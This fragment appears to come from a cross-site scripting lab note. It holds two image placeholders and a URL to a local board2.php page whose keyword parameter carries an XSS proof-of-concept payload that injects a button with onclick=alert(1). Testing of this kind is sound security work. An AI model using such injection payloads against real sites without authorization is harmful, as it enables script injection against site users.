http://192.168.0.19:22223/board2.php?keyword="><button onclick=alert(1)>